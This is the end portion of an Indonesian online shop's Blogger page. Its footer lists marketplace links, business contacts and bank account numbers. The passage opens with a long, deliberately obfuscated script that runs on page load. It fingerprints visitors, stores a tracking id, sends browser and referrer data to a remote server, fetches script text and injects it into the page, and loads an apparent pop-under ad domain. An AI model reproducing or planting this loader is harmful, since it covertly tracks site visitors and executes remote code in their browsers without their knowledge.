n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
$(function(){if($("#HTML1").length){var o=$("#HTML1"),t=$("#HTML1").offset().top,i=$("#HTML1").height();$(window).scroll(function(){var s=$("#comments").offset().top-i-20,f=$(window).scrollTop();if(f>t?o.css({position:"fixed",top:83}):o.css("position","static"),f>s){var n=s-f;o.css({top:n})}})}});
//]]>
</script>
<script type='text/javascript'>
function getCurrentYear(){var e=new Date;return e.getFullYear()}el=document.getElementById("current-year"),el.innerHTML=getCurrentYear();
function show(e){document.getElementById(e).style.display="block"}function hide(e){document.getElementById(e).style.display="none"}
// Slide toggle
